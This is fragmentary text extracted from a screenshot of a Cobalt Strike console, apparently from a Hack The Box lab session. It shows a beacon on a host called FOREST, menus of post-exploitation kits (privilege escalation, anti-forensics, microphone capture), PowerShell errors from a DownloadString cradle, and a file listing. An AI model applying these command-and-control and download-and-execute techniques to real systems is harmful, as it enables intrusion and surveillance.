 Cobalt Strike View Payloads Attacks Site Management Reporting Help Beaconpire
external internal listener user computer note process pid arch last sleep
10.10.10.161 10.10.10. rest-HTB svc-alfresco FOREST powershell.exe 3032 x64 32s 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
AnnoyKit
AntiForensicsKit
EnumKit
MITMKit
PrivescKit
Misc
DebugKit
Session
PowerView
Determine Architecture (64 vs 32)
Host Recon
Show Host Uptime
List WLAN Profiles
Is User Local Admin?
ipinfo.io Check
List Installed Applications
Import Get-MicrophoneAudio
Idle Time
Carbon Black
BloodHound
Event Log X Listeners X Scripts X Scripts X
ERROR: 'System.String' and try agai
ERROR: At line:1 char:86
ERROR: + ... client).DownloadString Get-Domain -Domain
ERROR: + ~~~~~~~
ERROR: + CategoryInfo : InvalidArgument ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingArgument
ERROR:
[03/02 17:46:19] beacon> ls
[03/02 17:46:19] [*] Tasked beacon to list files in
[03/02 17:47:00] [+] host called home, sent: 19 byte
[03/02 17:47:01] [*] Listing: C:\Users\svc-alfresco\